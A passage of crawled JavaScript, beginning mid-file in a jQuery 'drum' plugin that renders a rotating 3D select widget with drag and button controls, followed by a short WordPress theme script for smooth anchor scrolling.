			list = t.concat(list.slice(0, pc - t.length));
			for (var i=0; i<settings.mapping.length; i++) {
				settings.mapping[i].update(list[i]);
			}
		};
		var transform = function() {
			$(drum).css(settings.transformProp, 'translateZ(-' + settings.radius + 'px) ' + settings.rotateFn + '(' + settings.rotation + 'deg)');

			var selected = getSelected();
			if (selected) {
				var data = selected.dataModel;
				
				var last_index = HTMLselect.selectedIndex;
				HTMLselect.selectedIndex = data.index;

				if (last_index != data.index && settings.onChange) 
					settings.onChange(HTMLselect);

				$(selected.elem).css("opacity", 1);
				$("figure:not(.a" + (selected.angle*100) + ", .hidden)", drum).css("opacity", "0.5");
				if (selected.angle != settings.last_angle && [0,90,180,270].indexOf(selected.angle) >= 0) {
					settings.last_angle = selected.angle;
					update(selected);
				}
			}			
		};
		this.setIndex = function (dataindex) {
			var page = Math.floor(dataindex / settings.panelCount);
			var index = dataindex - (page * settings.panelCount);
			var selected = new PanelModel(index, dataindex, settings);
			update(selected);
			settings.rotation = index * settings.theta;
			transform();
		};

		this.setIndex(settings.initselect);

		this.getIndex = function () {
			return getSelected().dataModel.index;
		};

		if (typeof(Hammer) != "undefined") {
			settings.touch = new Hammer(wrapper, {
				prevent_default: true,
				no_mouseevents: true
			});
			
			settings.touch.on("dragstart", function (e) { 
				settings.distance = 0;
			});

			settings.touch.on("drag", function (e) {
				var evt = ["up", "down"];
				if (evt.indexOf(e.gesture.direction)>=0) {
					settings.rotation += Math.round(e.gesture.deltaY - settings.distance) * -1;
					transform();
					settings.distance = e.gesture.deltaY;
				}
			});

			settings.touch.on("dragend", function (e) {
				settings.rotation = getNearest();
				transform();
			});
		}

		if (settings.interactive) {
			$(dialUp).click(function (e) {
				var deg = settings.rotation + settings.theta + 1;
				settings.rotation = getNearest(deg);
				transform();
			});
			$(dialDown).click(function (e) {
				var deg = settings.rotation - settings.theta - 1;
				settings.rotation = getNearest(deg);
				transform();
			});			
		}
	};

	var methods = {
		getIndex : function () {
			if ($(this).data('drum'))
				return $(this).data('drum').getIndex();
			return false;
		},
		setIndex : function (index) {
			if ($(this).data('drum'))
				$(this).data('drum').setIndex(index);
		},
		init : function (options) {
			var transformProp = false;
			var prefixes = 'transform WebkitTransform MozTransform OTransform msTransform'.split(' ');
			for(var i = 0; i < prefixes.length; i++) {
				if(document.createElement('div').style[prefixes[i]] !== undefined) {
					transformProp = prefixes[i];
				}
			}
			if (transformProp) {
				var element = $(this);
				if (!element.data('drum')) {
					var drum = new Drum(element, options, transformProp);
					element.data('drum', drum);
				}
			}
		}
	};

	$.fn.drum = function(methodOrOptions)
	{
		var _arguments = arguments;
		return this.each(function() {
			if ( methods[methodOrOptions] ) {
				return methods[ methodOrOptions ].apply( this, Array.prototype.slice.call( _arguments, 1 ));
			} else if ( typeof methodOrOptions === 'object' || ! methodOrOptions ) {
				return methods.init.apply( this, _arguments );
			} else {
				$.error( 'Method ' +  methodOrOptions + ' does not exist on jQuery.drum' );
			}
		});
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9
body_size: -62
content:
jQuery(document).ready(function($){
    $(".scroll").click(function(){
        var section = $(this).attr('href');
        $('html, body').animate({
            scrollTop: $(section).offset().top - 15
        });  
    });
      

    
});